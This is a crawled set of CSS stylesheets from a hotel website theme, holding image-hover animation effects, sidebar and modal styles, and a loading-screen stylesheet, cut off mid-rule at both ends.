imghvr-bounce-out{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes imghvr-bounce-out{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.imghvr-bounce-out-up figcaption{opacity:0}.imghvr-bounce-out-up:hover>img{-webkit-animation:imghvr-bounce-out-up .40249999999999997s ease-in forwards;animation:imghvr-bounce-out-up .40249999999999997s ease-in forwards}.imghvr-bounce-out-up:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out-up{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes imghvr-bounce-out-up{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.imghvr-bounce-out-down figcaption{opacity:0}.imghvr-bounce-out-down:hover>img{-webkit-animation:imghvr-bounce-out-down .40249999999999997s ease-in forwards;animation:imghvr-bounce-out-down .40249999999999997s ease-in forwards}.imghvr-bounce-out-down:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out-down{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes imghvr-bounce-out-down{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.imghvr-bounce-out-left figcaption{opacity:0}.imghvr-bounce-out-left:hover>img{-webkit-animation:imghvr-bounce-out-left .40249999999999997s ease-in forwards;animation:imghvr-bounce-out-left .40249999999999997s ease-in forwards}.imghvr-bounce-out-left:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out-left{20%{opacity:1;-webkit-transform:translate3d(15%,0,0);transform:translate3d(15%,0,0)}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes imghvr-bounce-out-left{20%{opacity:1;-webkit-transform:translate3d(15%,0,0);transform:translate3d(15%,0,0)}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.imghvr-bounce-out-right figcaption{opacity:0}.imghvr-bounce-out-right:hover>img{-webkit-animation:imghvr-bounce-out-right .40249999999999997s ease-in forwards;animation:imghvr-bounce-out-right .40249999999999997s ease-in forwards}.imghvr-bounce-out-right:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}@-webkit-keyframes imghvr-bounce-out-right{20%{opacity:1;-webkit-transform:translate3d(-15%,0,0);transform:translate3d(-15%,0,0)}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes imghvr-bounce-out-right{20%{opacity:1;-webkit-transform:translate3d(-15%,0,0);transform:translate3d(-15%,0,0)}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}[class*=' imghvr-fall-away-'],[class^=imghvr-fall-away-]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-fall-away-'] img,[class^=imghvr-fall-away-] img{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .45s ease-in;transition:all .45s ease-in}[class*=' imghvr-fall-away-'] figcaption,[class^=imghvr-fall-away-] figcaption{opacity:0;background-color:#135796}[class*=' imghvr-fall-away-']:hover img,[class^=imghvr-fall-away-]:hover img{opacity:0}[class*=' imghvr-fall-away-']:hover figcaption,[class^=imghvr-fall-away-]:hover figcaption{opacity:1;-webkit-transition-delay:.45s;transition-delay:.45s}.imghvr-fall-away-horiz:hover img{-webkit-transform:rotateX(-360deg) scale(.2);transform:rotateX(-360deg) scale(.2)}.imghvr-fall-away-vert:hover img{-webkit-transform:rotateY(-360deg) scale(.2);transform:rotateY(-360deg) scale(.2)}.imghvr-fall-away-cc:hover img{-webkit-transform:rotate(360deg) scale(.2);transform:rotate(360deg) scale(.2)}.imghvr-fall-away-ccc:hover img{-webkit-transform:rotate(-360deg) scale(.2);transform:rotate(-360deg) scale(.2)}[class*=' imghvr-modal']:hover figcaption,[class^=imghvr-modal]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-modal-slide-up figcaption{top:auto;padding-top:15px;padding-bottom:15px;-webkit-transform:translate(0,100%);transform:translate(0,100%)}.imghvr-modal-slide-down figcaption{bottom:auto;padding-top:15px;padding-bottom:15px;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.imghvr-modal-slide-left figcaption{left:auto;-webkit-transform:translate(100%,0);transform:translate(100%,0)}.imghvr-modal-slide-right figcaption{right:auto;-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}[class*=' imghvr-modal'],[class^=imghvr-modal]{-webkit-perspective:50em;perspective:50em}[class*=' imghvr-modal'] figcaption,[class^=imghvr-modal] figcaption{opacity:1}[class*=' imghvr-modal']:hover>img,[class^=imghvr-modal]:hover>img{opacity:.7}[class*=' imghvr-modal']:hover figcaption,[class^=imghvr-modal]:hover figcaption{-webkit-transform:rotate(0);transform:rotate(0)}.imghvr-modal-hinge-up figcaption{top:auto;padding-top:15px;padding-bottom:15px;-webkit-transform:rotateX(100deg);transform:rotateX(100deg);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-modal-hinge-down figcaption{bottom:auto;padding-top:15px;padding-bottom:15px;-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:50% -50%;-ms-transform-origin:50% -50%;transform-origin:50% -50%}.imghvr-modal-hinge-left figcaption{left:auto;-webkit-transform:rotateY(-100deg);transform:rotateY(-100deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-modal-hinge-right figcaption{right:auto;-webkit-transform:rotateY(100deg);transform:rotateY(100deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-grad-radial-in:after,[class*=' imghvr-grad-']:before,[class^=imghvr-grad-]:before{top:0;bottom:0;left:0;right:0;content:'';position:absolute}.imghvr-lightspeed-in-left figcaption{-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}.imghvr-lightspeed-in-left:hover figcaption{-webkit-animation:imghvr-lightspeed-in-left .40249999999999997s ease-in forwards;animation:imghvr-lightspeed-in-left .40249999999999997s ease-in forwards;opacity:1}@-webkit-keyframes imghvr-lightspeed-in-left{from{-webkit-transform:translate(100%,0) skewX(-20deg);transform:translate(100%,0) skewX(-20deg)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}75%{-webkit-transform:translate(0,0) skewX(10deg);transform:translate(0,0) skewX(10deg)}to{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}}@keyframes imghvr-lightspeed-in-left{from{-webkit-transform:translate(100%,0) skewX(-20deg);transform:translate(100%,0) skewX(-20deg)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}75%{-webkit-transform:translate(0,0) skewX(10deg);transform:translate(0,0) skewX(10deg)}to{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}}.imghvr-lightspeed-in-right figcaption{-webkit-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}.imghvr-lightspeed-in-right:hover figcaption{-webkit-animation:imghvr-lightspeed-in-right .40249999999999997s ease-in forwards;animation:imghvr-lightspeed-in-right .40249999999999997s ease-in forwards;opacity:1}@-webkit-keyframes imghvr-lightspeed-in-right{from{-webkit-transform:translate(-100%,0) skewX(20deg);transform:translate(-100%,0) skewX(20deg)}50%{-webkit-transform:translate(0,0) skewX(20deg);transform:translate(0,0) skewX(20deg)}75%{-webkit-transform:translate(0,0) skewX(-10deg);transform:translate(0,0) skewX(-10deg)}to{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}}@keyframes imghvr-lightspeed-in-right{from{-webkit-transform:translate(-100%,0) skewX(20deg);transform:translate(-100%,0) skewX(20deg)}50%{-webkit-transform:translate(0,0) skewX(20deg);transform:translate(0,0) skewX(20deg)}75%{-webkit-transform:translate(0,0) skewX(-10deg);transform:translate(0,0) skewX(-10deg)}to{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}}.imghvr-lightspeed-out-left figcaption{z-index:-1;opacity:1}.imghvr-lightspeed-out-left:hover>img{-webkit-animation:imghvr-lightspeed-out-left .40249999999999997s ease-in forwards;animation:imghvr-lightspeed-out-left .40249999999999997s ease-in forwards;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}@-webkit-keyframes imghvr-lightspeed-out-left{from{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}25%{-webkit-transform:translate(10%,0) skewX(0);transform:translate(10%,0) skewX(0)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}to{-webkit-transform:translate(-150%,0) skewX(-20deg);transform:translate(-150%,0) skewX(-20deg)}}@keyframes imghvr-lightspeed-out-left{from{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}25%{-webkit-transform:translate(10%,0) skewX(0);transform:translate(10%,0) skewX(0)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}to{-webkit-transform:translate(-150%,0) skewX(-20deg);transform:translate(-150%,0) skewX(-20deg)}}.imghvr-lightspeed-out-right figcaption{z-index:-1;opacity:1}.imghvr-lightspeed-out-right:hover>img{-webkit-animation:imghvr-lightspeed-out-right .40249999999999997s ease-in forwards;animation:imghvr-lightspeed-out-right .40249999999999997s ease-in forwards;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}@-webkit-keyframes imghvr-lightspeed-out-right{from{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}25%{-webkit-transform:translate(10%,0) skewX(0);transform:translate(10%,0) skewX(0)}50%{-webkit-transform:translate(0,0) skewX(-20deg);transform:translate(0,0) skewX(-20deg)}to{-webkit-transform:translate(-150%,0) skewX(-20deg);transform:translate(-150%,0) skewX(-20deg)}}@keyframes imghvr-lightspeed-out-right{from{-webkit-transform:translate(0,0) skewX(0);transform:translate(0,0) skewX(0)}25%{-webkit-transform:translate(-10%,0) skewX(0);transform:translate(-10%,0) skewX(0)}50%{-webkit-transform:translate(0,0) skewX(20deg);transform:translate(0,0) skewX(20deg)}to{-webkit-transform:translate(150%,0) skewX(20deg);transform:translate(150%,0) skewX(20deg)}}[class*=' imghvr-grad-'] figcaption,[class^=imghvr-grad-] figcaption{z-index:1;opacity:0;background-color:transparent}[class*=' imghvr-grad-']:hover:before,[class^=imghvr-grad-]:hover:before{-webkit-transform:translate(0,0);transform:translate(0,0)}[class*=' imghvr-grad-']:hover figcaption,[class^=imghvr-grad-]:hover figcaption{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-grad-radial-in:before{background-image:-webkit-radial-gradient(transparent 0,#135796 100%);background-image:radial-gradient(transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0}.imghvr-grad-radial-in:after{opacity:0;background-color:#135796}.imghvr-grad-radial-in:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-radial-in:hover:after{opacity:.75;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-grad-radial-out:before{background-image:-webkit-radial-gradient(#135796 0,transparent 100%);background-image:radial-gradient(#135796 0,transparent 100%);position:absolute;top:-75%;bottom:-75%;left:-75%;right:-75%;-webkit-transform:scale(0);transform:scale(0);opacity:0}.imghvr-grad-radial-out:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-up:before{-webkit-transform:translateY(100%);transform:translateY(100%);background-image:-webkit-linear-gradient(top,transparent 0,#135796 100%);background-image:linear-gradient(to bottom,transparent 0,#135796 100%);top:-75%}.imghvr-grad-down:before{-webkit-transform:translateY(-100%);transform:translateY(-100%);background-image:-webkit-linear-gradient(bottom,transparent 0,#135796 100%);background-image:linear-gradient(to top,transparent 0,#135796 100%);bottom:-75%}.imghvr-grad-left:before{-webkit-transform:translateX(100%);transform:translateX(100%);background-image:-webkit-linear-gradient(left,transparent 0,#135796 100%);background-image:linear-gradient(to right,transparent 0,#135796 100%);left:-75%}.imghvr-grad-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%);background-image:-webkit-linear-gradient(right,transparent 0,#135796 100%);background-image:linear-gradient(to left,transparent 0,#135796 100%);right:-75%}.imghvr-grad-top-left:before{background-image:-webkit-linear-gradient(-45deg,transparent 0,#135796 100%);background-image:linear-gradient(-45deg,transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0;bottom:-75%;right:-75%}.imghvr-grad-top-left:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-top-right:before{background-image:-webkit-linear-gradient(45deg,transparent 0,#135796 100%);background-image:linear-gradient(45deg,transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0;bottom:-75%;left:-75%}.imghvr-grad-top-right:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-bottom-left:before{background-image:-webkit-linear-gradient(--45deg,transparent 0,#135796 100%);background-image:linear-gradient(-135deg,transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0;top:-75%;right:-75%}.imghvr-grad-bottom-left:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.imghvr-grad-bottom-right:before{background-image:-webkit-linear-gradient(-45deg,transparent 0,#135796 100%);background-image:linear-gradient(135deg,transparent 0,#135796 100%);-webkit-transform:scale(2);transform:scale(2);opacity:0;top:-75%;left:-75%}.imghvr-grad-bottom-right:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}[class*=' imghvr-parallax-']:hover figcaption,[class^=imghvr-parallax-]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-parallax-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-parallax-up:hover>img{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.imghvr-parallax-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-parallax-down:hover>img{-webkit-transform:translateY(50%);transform:translateY(50%)}.imghvr-parallax-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-parallax-left:hover>img{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.imghvr-parallax-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-parallax-right:hover>img{-webkit-transform:translateX(50%);transform:translateX(50%)}[class*=' imghvr-stack-'] figcaption,[class*=' imghvr-stack-']>img,[class^=imghvr-stack-] figcaption,[class^=imghvr-stack-]>img{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1)}[class*=' imghvr-stack-']:hover>img,[class^=imghvr-stack-]:hover>img{-webkit-transform:scale(.75);transform:scale(.75);opacity:.5}[class*=' imghvr-stack-']:hover figcaption,[class^=imghvr-stack-]:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.imghvr-stack-up figcaption{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-stack-down figcaption{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-stack-left figcaption{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-stack-right figcaption{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-stack-top-left figcaption{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-stack-top-right figcaption{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-stack-bottom-left figcaption{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-stack-bottom-right figcaption{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}[class*=' imghvr-cube-'],[class^=imghvr-cube-]{-webkit-perspective:50em;perspective:50em;overflow:visible;background-color:transparent}[class*=' imghvr-cube-']>img,[class^=imghvr-cube-]>img{-webkit-transition-delay:50ms;transition-delay:50ms}[class*=' imghvr-cube-'] figcaption,[class*=' imghvr-cube-']:hover>img,[class^=imghvr-cube-] figcaption,[class^=imghvr-cube-]:hover>img{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-cube-']:hover figcaption,[class^=imghvr-cube-]:hover figcaption{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1;-webkit-transition-delay:50ms;transition-delay:50ms}.imghvr-cube-up figcaption{-webkit-transform:translateY(50%) rotateX(-90deg);transform:translateY(50%) rotateX(-90deg)}.imghvr-cube-down figcaption,.imghvr-cube-up:hover>img{-webkit-transform:translateY(-50%) rotateX(90deg);transform:translateY(-50%) rotateX(90deg)}.imghvr-cube-down:hover>img{-webkit-transform:translateY(50%) rotateX(-90deg);transform:translateY(50%) rotateX(-90deg)}.imghvr-cube-left figcaption{-webkit-transform:translateX(-50%) rotateY(-90deg);transform:translateX(-50%) rotateY(-90deg)}.imghvr-cube-left:hover>img,.imghvr-cube-right figcaption{-webkit-transform:translateX(50%) rotateY(90deg);transform:translateX(50%) rotateY(90deg)}.imghvr-cube-right:hover>img{-webkit-transform:translateX(-50%) rotateY(-90deg);transform:translateX(-50%) rotateY(-90deg)}[class*=' imghvr-dive'] figcaption,[class*=' imghvr-dive']:hover>img,[class^=imghvr-dive] figcaption,[class^=imghvr-dive]:hover>img{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-dive']:hover figcaption,[class^=imghvr-dive]:hover figcaption{opacity:1;-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-dive figcaption,.imghvr-dive:hover>img{-webkit-transform:scale(5);transform:scale(5)}.imghvr-dive:hover figcaption{-webkit-transform:scale(1);transform:scale(1)}.imghvr-dive-cc figcaption{-webkit-transform:rotate(-45deg) scale(5);transform:rotate(-45deg) scale(5)}.imghvr-dive-cc:hover>img{-webkit-transform:rotate(45deg) scale(5);transform:rotate(45deg) scale(5)}.imghvr-dive-cc:hover figcaption{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.imghvr-dive-ccc figcaption{-webkit-transform:rotate(45deg) scale(5);transform:rotate(45deg) scale(5)}.imghvr-dive-ccc:hover>img{-webkit-transform:rotate(-45deg) scale(5);transform:rotate(-45deg) scale(5)}.imghvr-dive-ccc:hover figcaption{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.imghvr-center figcaption{display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center}[class*=' imghvr-']:hover .ih-delay-xs,[class^=imghvr-]:hover .ih-delay-xs{-webkit-transition-delay:175ms;transition-delay:175ms}[class*=' imghvr-']:hover .ih-delay-sm,[class^=imghvr-]:hover .ih-delay-sm{-webkit-transition-delay:.35s;transition-delay:.35s}[class*=' imghvr-']:hover .ih-delay-md,[class^=imghvr-]:hover .ih-delay-md{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}[class*=' imghvr-']:hover .ih-delay-lg,[class^=imghvr-]:hover .ih-delay-lg{-webkit-transition-delay:.7s;transition-delay:.7s}[class*=' imghvr-']:hover .ih-delay-xl,[class^=imghvr-]:hover .ih-delay-xl{-webkit-transition-delay:875ms;transition-delay:875ms}[class*=' imghvr-']:hover .ih-delay-xxl,[class^=imghvr-]:hover .ih-delay-xxl{-webkit-transition-delay:1.0499999999999998s;transition-delay:1.0499999999999998s}[class*=' imghvr-'] [class*=' ih-'],[class*=' imghvr-'] [class^=ih-],[class^=imghvr-] [class*=' ih-'],[class^=imghvr-] [class^=ih-]{opacity:0}[class*=' imghvr-'] .ih-fade-up,[class^=imghvr-] .ih-fade-up{-webkit-transform:translate(0,25px);transform:translate(0,25px)}[class*=' imghvr-'] .ih-fade-down,[class^=imghvr-] .ih-fade-down{-webkit-transform:translate(0,-25px);transform:translate(0,-25px)}[class*=' imghvr-'] .ih-fade-left,[class^=imghvr-] .ih-fade-left{-webkit-transform:translate(25px,0);transform:translate(25px,0)}[class*=' imghvr-'] .ih-fade-right,[class^=imghvr-] .ih-fade-right{-webkit-transform:translate(-25px,0);transform:translate(-25px,0)}[class*=' imghvr-'] .ih-fade-up-big,[class^=imghvr-] .ih-fade-up-big{-webkit-transform:translate(0,300%);transform:translate(0,300%)}[class*=' imghvr-'] .ih-fade-down-big,[class^=imghvr-] .ih-fade-down-big{-webkit-transform:translate(0,-300%);transform:translate(0,-300%)}[class*=' imghvr-'] .ih-fade-left-big,[class^=imghvr-] .ih-fade-left-big{-webkit-transform:translate(150%,0);transform:translate(150%,0)}[class*=' imghvr-'] .ih-fade-right-big,[class^=imghvr-] .ih-fade-right-big{-webkit-transform:translate(-150%,0);transform:translate(-150%,0)}[class*=' imghvr-'] .ih-zoom-in,[class^=imghvr-] .ih-zoom-in{-webkit-transform:scale(0);transform:scale(0)}[class*=' imghvr-'] .ih-zoom-out,[class^=imghvr-] .ih-zoom-out{-webkit-transform:scale(1.5);transform:scale(1.5)}[class*=' imghvr-'] .ih-flip-x,[class^=imghvr-] .ih-flip-x{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}[class*=' imghvr-'] .ih-flip-y,[class^=imghvr-] .ih-flip-y{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}[class*=' imghvr-']:hover [class*=' ih-'],[class*=' imghvr-']:hover [class^=ih-],[class^=imghvr-]:hover [class*=' ih-'],[class^=imghvr-]:hover [class^=ih-]{-webkit-transform:translate(0,0) scale(1) rotate(0);transform:translate(0,0) scale(1) rotate(0);opacity:1}



/****************** FINE HOVER EFFECTS ************************/

.offertacol  small{
		display:none!important;
}


/******************* SIDEBAR **********************************/

@media (max-width:449px){
	.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:270px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-270px}.sidr.left{left:-270px;right:auto}
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:270px;overflow-x:hidden;overflow-y:auto; box-shadow:0 0 5px 5px #ebebeb inset}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-270px}.sidr.left{left:-270px;right:auto} 
}

@media (min-width:450px){
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:450px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-450px}.sidr.left{left:-450px;right:auto}
.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:450px;overflow-x:hidden;overflow-y:auto; box-shadow:0 0 5px 5px #ebebeb inset}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-450px}.sidr.left{left:-450px;right:auto} 
}

.listino .fa {
	    float: right;
    font-size: 20px;
    padding: 10px;
	cursor:pointer;
}

#menumobile .menu a {
    text-align:center;
    display:block;
} 

/* The Modal (background) */
#listino .modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 9999999999999;
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */
#listino .modal-content {
    background-color: #fefefe;
    margin: 15% auto; /* 15% from the top and centered */
    padding: 20px;
    border: 1px solid #888;
        max-width: 900px;
    width: 100%;
}

/* The Close Button */
#listino .close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

#listino .close:hover,
#listino .close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

#listino .show {
	display:block!important;
}

#top, #header {
	position:relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/please-wait.css?ver=3.4.1
body_size: 252
content:
/* line 17, ../src/please-wait.scss */
body.pg-loading {
  overflow: hidden;
}

/* line 21, ../src/please-wait.scss */
.pg-loading-screen {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  z-index: 1000000;
  opacity: 1;
  background-color: #FFF;
  -webkit-transition: background-color 0.4s ease-in-out 0s;
  -moz-transition: background-color 0.4s ease-in-out 0s;
  -ms-transition: background-color 0.4s ease-in-out 0s;
  -o-transition: background-color 0.4s ease-in-out 0s;
  transition: background-color 0.4s ease-in-out 0s;
}
/* line 32, ../src/please-wait.scss */
.pg-loading-screen.pg-loaded {
  opacity: 0;
  -webkit-animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
  -moz-animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
  -ms-animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
  -o-animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
  animation: pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;
}
/* line 38, ../src/please-wait.scss */
.pg-loading-screen.pg-loading .pg-loading-logo-header, .pg-loading-screen.pg-loading .pg-loading-html {
  opacity: 1;
}
/* line 42, ../src/please-wait.scss */
.pg-loading-screen.pg-loading .pg-loading-logo-header, .pg-loading-screen.pg-loading .pg-loading-html:not(.pg-loaded) {
  -webkit-animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
  -moz-animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
  -ms-animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
  -o-animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
  animation: pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;
}
/* line 46, ../src/please-wait.scss */
.pg-loading-screen.pg-loading .pg-loading-html:not(.pg-loaded) {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -ms-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
/* line 51, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-inner {
  height: 100%;
  width: 100%;
  margin: 0;
  padding: 0;
  position: static;
}
/* line 59, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-center-outer {
  width: 100%;
  padding: 0;
  display: table !important;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
/* line 70, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-center-middle {
  padding: 0;
  vertical-align: middle;
  display: table-cell  !important;
  margin: 0;
  text-align: center;
}
/* line 78, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-logo-header, .pg-loading-screen .pg-loading-html {
  width: 100%;
  opacity: 0;
}
/* line 83, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-logo-header {
  text-align: center;
}
/* line 86, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-logo-header img {
  display: inline-block !important;
}
/* line 91, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-html {
  margin-top: 90px;
}
/* line 94, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-html.pg-loaded {
  -webkit-transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  -moz-transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  -ms-transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  -o-transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
  transition: opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);
}
/* line 97, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-html.pg-loaded.pg-removing {
  opacity: 0;
}
/* line 101, ../src/please-wait.scss */
.pg-loading-screen .pg-loading-html.pg-loaded.pg-loading {
  opacity: 1;
}

@-webkit-keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@-moz-keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@-o-keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@-ms-keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@keyframes pgAnimLoading {
  from {
    opacity: 0;
  }
}
@-webkit-keyframes pgAnimLoaded {
